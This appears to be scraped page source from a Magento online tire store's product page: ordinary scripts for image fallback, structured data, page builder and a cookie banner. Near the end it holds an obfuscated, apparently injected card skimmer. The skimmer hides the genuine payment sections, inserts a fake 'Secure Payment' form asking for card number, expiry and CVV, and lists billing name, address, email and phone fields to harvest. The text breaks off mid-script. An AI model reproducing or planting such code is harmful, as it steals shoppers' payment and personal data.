    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.discounttires2go.tires\/","name":"Discount Tires 2 Go"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands.html","name":"Tire Brands"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands\/crosswind-tires.html","name":"Crosswind"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands\/crosswind-tires\/uhp-as.html","name":"UHP AS"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.discounttires2go.tires\/tire-brands\/crosswind-tires\/uhp-as.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"UHP AS","url":"https:\/\/www.discounttires2go.tires\/tire-brands\/crosswind-tires\/uhp-as.html","numberOfItems":15,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.discounttires2go.tires",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <p class=\"amgdprcookie-policy\"><%= data.policyText %><\/p>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var 